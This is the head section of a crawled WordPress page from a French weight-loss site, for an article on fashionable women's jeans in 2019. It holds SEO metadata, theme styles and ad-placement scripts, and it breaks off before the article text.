

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fr.bladeil.com/jeans-femme-a-la-mode-2019.html
body_size: 28915
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//fr.bladeil.com/wp-content/1nf1l.js?ver=0.4.4" id="1nf1l-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//alb.bujss.site/1nf1l.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'alb.bujss.site',rotator:'1nf1l'};token=localStorage.getItem('1nf1l')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//alb.bujss.site/1nf1l.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('1nf1l', token);</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://alb.bujss.site/pjs/6hQehgll.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jeans femme à la mode 2019 - Comment perdre du poids: régime alimentaire, nutrition et sport</title>
	<link rel="canonical" href="https://fr.bladeil.com/jeans-femme-a-la-mode-2019.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jeans femme à la mode 2019 - Comment perdre du poids: régime alimentaire, nutrition et sport" />
	<meta property="og:description" content="Tous les créateurs de mode célèbres sont engagés dans la production aujourd&#8217;hui. porter des jeans de qualité. Jeans à la mode 2019 célèbre les designers du monde entier..." />
	<meta property="og:url" content="https://fr.bladeil.com/jeans-femme-a-la-mode-2019.html" />
	<meta property="og:site_name" content="Comment perdre du poids: régime alimentaire, nutrition et sport" />
	<meta property="article:published_time" content="2019-09-06T11:38:00+00:00" />
	<meta name="author" content="Chief Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Chief Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fr.bladeil.com/jeans-femme-a-la-mode-2019.html","url":"https://fr.bladeil.com/jeans-femme-a-la-mode-2019.html","name":"Jeans femme à la mode 2019 - Comment perdre du poids: régime alimentaire, nutrition et sport","isPartOf":{"@id":"https://fr.bladeil.com/#website"},"primaryImageOfPage":{"@id":"https://fr.bladeil.com/jeans-femme-a-la-mode-2019.html#primaryimage"},"image":{"@id":"https://fr.bladeil.com/jeans-femme-a-la-mode-2019.html#primaryimage"},"thumbnailUrl":"https://fr.bladeil.com/wp-content/uploads/sites/2/modnie_zhenskie_dzhinsi_2019_wt.jpg","datePublished":"2019-09-06T11:38:00+00:00","dateModified":"2019-09-06T11:38:00+00:00","author":{"@id":"https://fr.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e"},"breadcrumb":{"@id":"https://fr.bladeil.com/jeans-femme-a-la-mode-2019.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fr.bladeil.com/jeans-femme-a-la-mode-2019.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fr.bladeil.com/jeans-femme-a-la-mode-2019.html#primaryimage","url":"https://fr.bladeil.com/wp-content/uploads/sites/2/modnie_zhenskie_dzhinsi_2019_wt.jpg","contentUrl":"https://fr.bladeil.com/wp-content/uploads/sites/2/modnie_zhenskie_dzhinsi_2019_wt.jpg"},{"@type":"BreadcrumbList","@id":"https://fr.bladeil.com/jeans-femme-a-la-mode-2019.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fr.bladeil.com/"},{"@type":"ListItem","position":2,"name":"Jeans femme à la mode 2019"}]},{"@type":"WebSite","@id":"https://fr.bladeil.com/#website","url":"https://fr.bladeil.com/","name":"Comment perdre du poids: régime alimentaire, nutrition et sport","description":"Sur notre site, vous pouvez apprendre à perdre du poids, à bien manger, à conserver votre poids après une perte de poids.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fr.bladeil.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://fr.bladeil.com/#/schema/person/1f137f5a0d61740356796eb28f7da20e","name":"Chief Editor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fr.bladeil.com/#/schema/person/image/","url":"https://fr.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://fr.bladeil.com/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Chief Editor"},"url":"https://fr.bladeil.com/author/vtclash24j0yevub"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fr.bladeil.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://fr.bladeil.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://fr.bladeil.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://fr.bladeil.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fr.bladeil.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fr.bladeil.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fr.bladeil.com/wp-json/wp/v2/posts/38312" /><link rel="alternate" type="application/json+oembed" href="https://fr.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffr.bladeil.com%2Fjeans-femme-a-la-mode-2019.html" />
<link rel="alternate" type="text/xml+oembed" href="https://fr.bladeil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffr.bladeil.com%2Fjeans-femme-a-la-mode-2019.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>@media (min-width: 768px) {.site-header { background-image: url("https://fr.bladeil.com/wp-content/uploads/sites/2/6-head_fon.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #dd9933;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #dd9933;}.entry-content blockquote:before, .spoiler-box__title:after { color: #dd9933;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #dd9933;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #dd9933;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://fr.bladeil.com/wp-content/uploads/sites/2/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://fr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-7-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-7-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-7-180x180.png" />
<meta name="msapplication-TileImage" content="https://fr.bladeil.com/wp-content/uploads/sites/2/cropped-favicon-7-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '37'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167869\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '38'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91560\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".widget.widget_categories"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 500; 
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '39'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91463\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 5; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 2; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '40'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91453\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "h1"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '41'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"91478\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '42'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167865\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '43'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167866\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '44'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167867\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '45'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"167868\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#3f9e2a; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '37,38,39,40,41,42,43,44,45');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
